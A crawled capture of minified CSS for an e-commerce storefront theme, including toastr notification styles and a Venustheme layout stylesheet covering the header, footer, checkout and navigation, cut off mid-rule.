100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffebcccc',GradientType=0)}.well{background-image:-webkit-linear-gradient(top,#e8e8e8 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#e8e8e8 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#fff5f5f5',GradientType=0);border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}.uppy-Dashboard-progressindicators,.uppy-Dashboard-close,.uppy-Dashboard-dropFilesHereHint,.uppy-Dashboard-inner{display:none}.image.image-placeholder #fileUploader{border:500px solid transparent;bottom:0;cursor:pointer;font-size:10em;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;width:100%;z-index:3}.columns .column.main{max-width:100%}.affirm-promo iframe{max-width:100%}#learn-more img{height:1em !important;margin:0 .3em !important;vertical-align:baseline !important}/* * Note that this is toastr v2.1.3, the "latest" version in url has no more maintenance, * please go to https://cdnjs.com/libraries/toastr.js and pick a certain version you want to use, * make sure you copy the url from the website since the url may change between versions. * */.toast-title{font-weight:700}.toast-message{-ms-word-wrap:break-word;word-wrap:break-word}.toast-message a,.toast-message label{color:#FFF}.toast-message a:hover{color:#CCC;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#FFF;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);filter:alpha(opacity=80);line-height:1}.toast-close-button:focus,.toast-close-button:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);filter:alpha(opacity=40)}.rtl .toast-close-button{left:-.3em;float:left;right:.3em}button.toast-close-button{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:12px;left:12px}.toast-top-right{top:12px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}#toast-container{position:fixed;z-index:999999;pointer-events:none}#toast-container *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#toast-container>div{position:relative;pointer-events:auto;overflow:hidden;margin:0 0 6px;padding:15px 15px 15px 50px;width:300px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-position:15px center;background-repeat:no-repeat;-moz-box-shadow:0 0 12px #999;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#FFF;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);filter:alpha(opacity=80)}#toast-container>div.rtl{direction:rtl;padding:15px 50px 15px 15px;background-position:right 15px center}#toast-container>div:hover{-moz-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);filter:alpha(opacity=100);cursor:pointer}#toast-container>.toast-info{background-image:url([data-uri])!important}#toast-container>.toast-error{background-image:url([data-uri])!important}#toast-container>.toast-success{background-image:url([data-uri])!important}#toast-container>.toast-warning{background-image:url([data-uri])!important}#toast-container.toast-bottom-center>div,#toast-container.toast-top-center>div{width:300px;margin-left:auto;margin-right:auto}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:96%;margin-left:auto;margin-right:auto}.toast{background-color:#030303}.toast-success{background-color:#51A351}.toast-error{background-color:#BD362F}.toast-info{background-color:#2F96B4}.toast-warning{background-color:#F89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);filter:alpha(opacity=40)}@media all and (max-width:240px){#toast-container>div{padding:8px 8px 8px 50px;width:11em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:241px) and (max-width:480px){#toast-container>div{padding:8px 8px 8px 50px;width:18em}#toast-container>div.rtl{padding:8px 50px 8px 8px}#toast-container .toast-close-button{right:-.2em;top:-.2em}#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}}@media all and (min-width:481px) and (max-width:768px){#toast-container>div{padding:15px 15px 15px 50px;width:25em}#toast-container>div.rtl{padding:15px 50px 15px 15px}}

--- FILE ---
content_type: text/css
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/css/styles-l.min.css
body_size: 70305
content:
body{overflow-x:hidden}body.layout-boxed-md #page{max-width:1200px}body.layout-boxed-lg #page{max-width:1200px}body .page-wrapper{line-height:24px;font-weight:300}body .page-wrapper ul{padding:0}body .page-wrapper ul li{list-style:none}body .page-wrapper .message.success{font-size:14px}body .page-wrapper .label{color:#999;font-size:100%;font-weight:400 !important;padding:0;line-height:normal;white-space:normal;text-align:left}body .page-wrapper a,body .page-wrapper .alink{color:#0012ff;text-decoration:none}body .page-wrapper a:hover,body .page-wrapper .alink:hover{color:#c99947;text-decoration:none}body .page-wrapper .owl-nav{margin-top:0}body .page-wrapper input,body .page-wrapper textarea,body .page-wrapper select{border-color:#ddd}body .page-wrapper ._keyfocus *:focus,body .page-wrapper input:focus:not([disabled]),body .page-wrapper textarea:focus:not([disabled]),body .page-wrapper select:focus:not([disabled]){box-shadow:none}body .page-wrapper .page-main>.page-title-wrapper .page-title{font-size:22px}.columns a,.columns .alink{color:#666}.columns a:hover,.columns .alink:hover{color:#c99947}.columns .column.main{padding-bottom:30px}.columns .sidebar-additional{margin-top:30px}.columns .sidebar-additional .block-title>strong{margin:0}.cms-index-index h1.page-title{display:none !important}.cms-index-index .page-header{margin-bottom:0 !important}.cms-index-index section.page-header{border-color:transparent;width:100vw;position:relative;margin-left:-50vw;left:50%;background:linear-gradient(to right,#1174b2 10%,#76c5d9 90%);padding:45px 0 0;margin-top:0;color:#fff;text-align:center}.cms-index-index .page-header-subhead.rich-text{margin-bottom:60px}.cms-index-index h1.page-header-head{margin-bottom:0}.cms-index-index .page-wrapper{background:#d4d9df}.cms-index-index .pricing-block-delivery{background:#fff;padding:20px;box-shadow:0px 5px 10px 3px #e2e2e2;min-height:340px;text-align:center;font-size:120%;margin-bottom:20px}.cms-index-index .pricing-block-delivery strong{font-size:140%}.cms-index-index .pricing-block-delivery .price{font-size:180%;font-weight:bolder}.cms-index-index .pricing-wrapper{margin-top:50px}.cms-index-index .yellow-button a.btn.btn-primary{color:#fff;padding:7px 30px;min-width:137px}.cms-index-index p:empty{display:none}.ves-header .custom-group{float:right;border-right:1px solid #282828 !important}.ves-header .custom-group a.toggle{line-height:55px;padding:0 20px}.ves-header .custom-group a.toggle .fa{font-size:14px}.ves-header .custom-group .action.toggle{padding:15px 20px !important}.ves-header .custom-group .dropdown-menu{padding:15px;border-radius:0;right:0 !important;left:auto !important}.ves-header .custom-logo{text-align:center}.ves-header .custom-logo .logo{float:none;line-height:50px}.ves-header .minicart-wrapper .action.showcart:before{line-height:45px !important}.ves-header .navigation .level0{margin-right:40px}.ves-header .navigation .level0>.level-top{padding-left:0;line-height:55px;text-transform:uppercase;color:#b2b2b2;font-weight:"Montserrat",sans-serif}.ves-header .navigation .level0.active>.level-top,.ves-header .navigation .level0.has-active>.level-top,.ves-header .navigation .level0:hover>.level-top{color:#c99947;border:0}.cms-index-index .column.main{min-height:0}.owl-dots{display:none}.ves-slideshow{margin-bottom:40px}.ves-slideshow .ves-slider{position:relative;overflow:hidden}.ves-slideshow .ves-slider .text-content{position:absolute;top:25%;left:17%;color:#fff;z-index:999}.ves-slideshow .ves-slider .text-content h2{font-family:"Montserrat",sans-serif;font-weight:700;font-size:48px}.ves-slideshow .ves-slider .text-content p{font-family:"Open Sans",sans-serif;font-weight:300;font-size:18px;padding:20px 0 30px}.ves-slideshow .ves-slider .text-content a{font-family:"Montserrat",sans-serif;font-weight:400;text-transform:uppercase;margin-right:10px;border:1px solid #fff;color:#fff;padding:10px 30px;font-size:12px;display:inline-block}.ves-slideshow .ves-slider .text-content a:hover,.ves-slideshow .ves-slider .text-content a:focus{background:#333;border-color:#333}.ves-slideshow .ves-slider .text-content a.primary{background:#c99947;border-color:#c99947}.ves-slideshow .ves-slider .text-content a.primary:hover,.ves-slideshow .ves-slider .text-content a.primary:focus{background:#333;border-color:#333}.ves-slideshow .ves-slider .text-content.position-02{left:auto;right:5%}.ves-massbottom2 .container{position:relative}.ves-slideshow,.ves-testominial,.ves-massbottom2{position:relative}.ves-slideshow .owl-controls,.ves-testominial .owl-controls,.ves-massbottom2 .owl-controls{z-index:999;position:absolute;top:40%;width:80%;-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-slideshow .owl-controls .owl-nav>div,.ves-testominial .owl-controls .owl-nav>div,.ves-massbottom2 .owl-controls .owl-nav>div{border:1px solid #ddd;text-align:center;direction:rtl;cursor:pointer;position:absolute;left:0;padding:5px 8px}.ves-slideshow .owl-controls .owl-nav>div.owl-demo-next,.ves-testominial .owl-controls .owl-nav>div.owl-demo-next,.ves-massbottom2 .owl-controls .owl-nav>div.owl-demo-next,.ves-slideshow .owl-controls .owl-nav>div.right,.ves-testominial .owl-controls .owl-nav>div.right,.ves-massbottom2 .owl-controls .owl-nav>div.right{right:0;left:auto}.ves-slideshow .owl-controls .owl-nav>div:hover,.ves-testominial .owl-controls .owl-nav>div:hover,.ves-massbottom2 .owl-controls .owl-nav>div:hover,.ves-slideshow .owl-controls .owl-nav>div:focus,.ves-testominial .owl-controls .owl-nav>div:focus,.ves-massbottom2 .owl-controls .owl-nav>div:focus{background:#c99947;color:#fff;border-color:#c99947}.ves-slideshow:hover .owl-controls,.ves-testominial:hover .owl-controls,.ves-massbottom2:hover .owl-controls,.ves-slideshow:focus .owl-controls,.ves-testominial:focus .owl-controls,.ves-massbottom2:focus .owl-controls{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-slideshow .owl-controls .owl-nav>div{background:#46949a;border-color:#46949a;font-size:20px;color:#fff;padding:10px 15px}.ves-slideshow .owl-controls .owl-nav>div:hover,.ves-slideshow .owl-controls .owl-nav>div:focus{background:#c99947;border-color:#c99947}.ves-showcase{margin-bottom:20px}.ves-showcase .showcase{position:relative;margin-bottom:18px}.ves-showcase .showcase .text-content{position:absolute;top:30%;color:#fff;text-align:center;left:0;right:0;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-showcase .showcase .text-content h2{text-transform:uppercase;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:700;position:relative}.ves-showcase .showcase .text-content h2:after{position:absolute;width:30px;height:2px;content:"";background:#fff;margin:0 auto;left:0;right:0;bottom:-10px;opacity:0;filter:alpha(opacity=0);visibility:hidden}.ves-showcase .showcase .text-content p{font-family:"Open Sans",sans-serif;font-weight:300;font-size:14px;opacity:0;filter:alpha(opacity=0);visibility:hidden}.ves-showcase .showcase .text-content a{font-family:"Montserrat",sans-serif;font-weight:400;text-transform:uppercase;margin-right:10px;border:1px solid #fff;color:#fff;padding:10px 15px;font-size:12px;opacity:0;filter:alpha(opacity=0);visibility:hidden}.ves-showcase .showcase .text-content a:hover,.ves-showcase .showcase .text-content a:focus{background:#333;border-color:#333}.ves-showcase .showcase:before{content:"";width:80%;height:80%;background:#c99947;position:absolute;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-showcase .showcase:hover:before,.ves-showcase .showcase:focus:before{opacity:1;filter:alpha(opacity=100);visibility:visible;width:100%;height:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-showcase .showcase:hover .text-content,.ves-showcase .showcase:focus .text-content{top:15%;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.ves-showcase .showcase:hover .text-content p,.ves-showcase .showcase:focus .text-content p,.ves-showcase .showcase:hover .text-content a,.ves-showcase .showcase:focus .text-content a{opacity:1;filter:alpha(opacity=100);visibility:visible}.ves-showcase .showcase:hover .text-content h2:after,.ves-showcase .showcase:focus .text-content h2:after{opacity:1;filter:alpha(opacity=100);visibility:visible}.ves-showcase .showcase.bg-custom:before{background:#91d8e3}.ves-massbottom{margin-bottom:40px;background:#111}.ves-massbottom .static-block{padding:40px 0;text-align:center;color:#666}.ves-massbottom .static-block .fa{font-size:24px;background:#272727;padding:10px 15px;color:#9f9f9f}.ves-massbottom .static-block h2{font-size:14px;font-weight:400;color:#9f9f9f;font-family:"Montserrat",sans-serif;margin:20px 0 0}.ves-massbottom .static-block.bg-color{background:#1a1a1a}.ves-massbottom .static-block:hover .fa,.ves-massbottom .static-block:focus .fa{background:#c99947;color:#fff}.ves-massbottom1{background:url(../images/bg-01.jpg) center bottom no-repeat;margin-bottom:40px}.ves-massbottom1 .ves-testominial .testominial{text-align:center;padding:40px 40px 40px 50px;position:relative;margin:0 auto;max-width:70%}.ves-massbottom1 .ves-testominial .testominial:before{position:absolute;left:30px;top:20px;background:url(../images/bg-03.png) center bottom no-repeat;width:37px;height:33px;content:""}.ves-massbottom1 .ves-testominial .testominial p{font-family:"Open Sans",sans-serif;font-weight:300;font-size:16px}.ves-massbottom1 .ves-testominial .testominial h3{font-size:12px;font-family:"Montserrat",sans-serif;font-weight:700;text-transform:uppercase}.ves-massbottom2{margin-bottom:0}.ves-massbottom2 img{opacity:.5;filter:alpha(opacity=50)}.ves-massbottom2 img:hover,.ves-massbottom2 img:focus{opacity:1;filter:alpha(opacity=100)}.ves-blog .post-item{margin-bottom:30px}.ves-blog .post-item .post-title h3{font-size:16px;text-transform:uppercase;font-weight:400}.post-content-wrap .post-content{padding:20px 0;font-size:14px}.custom-page .a-center{text-align:center}.custom-page .page-title{text-align:center;margin-top:40px;border-bottom:1px solid #ddd;padding-bottom:20px}.custom-page .page-title h1{font-size:28px;margin-bottom:0;text-transform:uppercase}.custom-page .custom-service .fa{font-size:30px;color:#c99947;margin:20px 0 10px;text-align:center}.custom-page .team{margin:20px 0}.column.main{min-height:0 !important}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:0 !important}.block-compare .empty{padding:15px}.page-layout-1column .columns,.page-layout-1column-fullwidth .columns{display:block}.sections.nav-sections{margin-bottom:0}.page-header{margin-top:0 !important;margin-bottom:0 !important;padding-bottom:0 !important}.page-header .block{border:0}.page-header .block .block-title{border:0;padding:0}.page-header .block .block-title:before{background:0 0}.page-header .page-topbar{padding:4px 0;color:#666;font-weight:300}.page-header .logo{margin:0 !important;max-width:100%;height:0;line-height:0}.page-header .logo img{max-height:30px;height:30px}.page-header .nav-links{margin:0 -8px;padding-top:5px}.page-header .nav-links li{display:inline-block;*display:inline;zoom:1;padding:0 8px;margin:0}.page-header .options .action.toggle:after{font-size:8px !important}.page-header .header-links li,.page-header .setting-links li,.page-header .switcher li{font-size:12px}.page-header .setting-links{margin-right:0 !important}.page-header .welcome{display:none !important}.page-header .setting-links-dropdown li{border-bottom:0;border-top:1px solid #ddd}.page-header .setting-links-dropdown li:first-child{border-top:0 !important}.page-header .setting-links-dropdown li:last-child{padding:0 10px !important}.page-header .setting-links-dropdown li:hover{background:0 0 !important}.page-header .setting-links-dropdown li a{color:#666}.page-header .setting-links-dropdown li a:hover{color:#c99947}.header-content{padding:22px 0;position:relative}.header.panel{font-family:"Open Sans",sans-serif;font-size:14px}.header.panel a{color:#666;font-size:14px}.header.panel a:hover{color:#c99947}.navbar-fixed-top #ves-header{position:fixed;background:#fff;width:100%;z-index:999;-webkit-box-shadow:0 3px 2px 0 rgba(0,0,0,.2);box-shadow:0 3px 2px 0 rgba(0,0,0,.2)}.navbar-fixed-top .header-content{padding:10px 0}.navbar-fixed-top .header-content .header-left{top:20px}.navbar-fixed-top .header-content .minicart-wrapper{top:14px}.navbar-fixed-top .logo img{max-width:120px;max-height:27px}.navbar-fixed-top .header2 .logo-wrapper{min-height:60px}.breadcrumbs{display:none;padding-top:15px;margin-top:-30px !important}.breadcrumbs .item{color:#999}.breadcrumbs .item strong{color:#000}.breadcrumbs .item a{color:#999 !important}.breadcrumbs .item:not(:last-child):after{line-height:22px;margin:0 4px;font-size:8px}.page-footer{background:#424c54;color:#bbbdb9;line-height:normal;padding:40px 0 0}.page-footer .block{margin-bottom:0;border:0}.page-footer .block .block-title{margin-bottom:10px;padding:0;border:0;text-transform:uppercase;text-align:left;font-size:14px;color:#fff}.page-footer .block .block-title:before{background:0 0}.page-footer .block .block-title strong{color:#fff;font-size:14px;font-weight:400;font-family:"Montserrat",sans-serif}.page-footer .block .block-content{padding:0}.page-footer .block a{color:#fff}.page-footer a{color:#fff !important}.page-footer .contacts li{float:left;width:100%}.page-footer .contacts .fa{border:1px solid #454545;width:30px;height:30px;line-height:24px;text-align:center;margin-right:5px;float:left}.page-footer .nav-links li a{color:#999}.page-footer .nav-links li a:hover,.page-footer .nav-links li a:focus{color:#c99947}.page-footer .newsletter>label.label{display:none}.page-footer .newsletter .form.subscribe{position:relative}.page-footer .newsletter .form.subscribe .actions{position:absolute;top:0;right:2px;width:auto;margin-top:12px}.page-footer .newsletter .form.subscribe .actions .action.subscribe{background:#c99947}.page-footer .list-social{margin-top:30px}.copyright{min-height:50px;line-height:30px;padding:28px 0 45px;color:#999;text-align:center;font-size:12px}.copyright a{color:#c99947}.copyright p{margin:0}.copyright .page-main{border-top:1px solid rgba(255,255,255,.2);padding-top:20px}.scrollup{display:none;background:#c99947;border-radius:100%;bottom:82px;color:#fff !important;cursor:pointer;font-size:12px;font-weight:600;line-height:18px;padding:2px;position:fixed;right:10px;text-align:center;text-transform:uppercase;z-index:9999;width:40px;height:40px;-webkit-box-shadow:1px 2px 5px rgba(0,0,0,.3);box-shadow:1px 2px 5px rgba(0,0,0,.3)}.scrollup .fa{display:block}.scrollup:hover{background:#333;text-decoration:none}.pages strong.page{padding:0 15px !important}.pages .item{font-size:13px !important}.toolbar .pages a.page{color:#666}.toolbar .pages a.page:hover{color:#c99947}body.filter-active .page-wrapper{height:auto !important;margin-top:0 !important;visibility:visible !important}.block-info.block-info-2columns .content,.block-info.block-info-3columns .content{padding:0;background:0 0}.block-info.block-info-3columns .content .title{font-size:20px;font-weight:700}.block-info.block-info-3columns .content .info{font-size:16px}.product-info-main .old-price .price{color:#999 !important;font-size:22px !important;margin-left:8px}.product-info-main .product-addto-links a:hover{color:#c99947}.product-info-main .product-add-form{border-color:transparent;width:100vw;position:relative;margin-left:-50vw;left:50%;background:#d4d9df;padding:45px 0 0;margin-top:0}.ves-contact .block-content,.ves-contact .contact-customhtml{float:left;width:100%}.ves-contact .google-map{margin-bottom:30px}.ves-contact .media{float:left;width:100%;margin-bottom:10px}.ves-contact .media .fa{background:#fafafa;border-radius:50%;height:30px;line-height:30px;text-align:center;width:30px;padding:0}.themesettings-index-quickview .product-info-main .page-title-wrapper .page-title{margin-top:0}.fancybox-outer .popup_avaiable{text-align:center}.cart-container .cart-summary{width:26%}.cart-container .cart.table-wrapper .actions-toolbar{margin-bottom:10px}.cart-container .cart.table-wrapper .item .col.item{padding-bottom:0}.checkout-cart-index .mark,.checkout-cart-index .mark{background:0 0}.checkout-index-index .nav-sections{display:block}.checkout-index-index .authentication-wrapper{margin:0}.checkout-index-index .search-wrapper,.checkout-index-index .setting-wrapper{display:none !important}.checkout-index-index .minicart-wrapper .action.showcart .counter.qty{background:#c99947;border-radius:50%;height:20px;line-height:20px;position:absolute;right:4px;top:-8px}.checkout-index-index #checkout .opc-wrapper{width:70%}.checkout-index-index #checkout .modal-content{box-shadow:none;border:0}.checkout-index-index #checkout .opc-estimated-wrapper{margin:30px 0}.checkout-index-index #checkout .modal-content{background:0 0}.checkout-index-index #checkout .modal-header{border-bottom:0}.checkout-index-index #checkout .modal-content{margin:10px 0}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before,.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{font-size:15px;line-height:20px}.block.discount,.block.shipping,.block.block-customer-login,.block.block-new-customer{border:0}.multishipping-checkout-address-newshipping .columns .checkbox{float:left}.cms-pencil-home-page2 .breadcrumbs,.cms-pencil-home-page3 .breadcrumbs,.cms-pencil-home-page4 .breadcrumbs{display:none}.page-main-fluid{max-width:100% !important;padding:0 !important}#maincontent img{max-width:100%}#maincontent ul li{list-style:none}a:hover,a:focus,a:active{outline:none !important}.catalog-product-view #maincontent ul{padding-inline-start:40px}.catalog-product-view #maincontent ul li{display:list-item;list-style:inherit}@media (max-width:991px){.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:0 0;background:0 0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}}@media (max-width:991px){.nav-sections-item-title{text-transform:uppercase;font-weight:700}.nav-sections-item-content{margin-top:45px}.navigation{padding:0}.navigation .level0{font-size:14px !important;margin-right:0 !important}.navigation .level0>.level-top{line-height:30px !important;font-weight:400 !important}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:5px}.navigation .parent .level-top.ui-state-active{margin-left:0}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:8px 20px}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:inline-block !important;position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-18px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:10px 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none}.nav-sections .header.links li{border-top:1px solid #d1d1d1;font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{font-weight:700;padding:8px 20px}.nav-sections .header.links li:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:8px 20px}.nav-before-open{height:100%;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:0 0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}}@media (min-width:992px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:0 0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 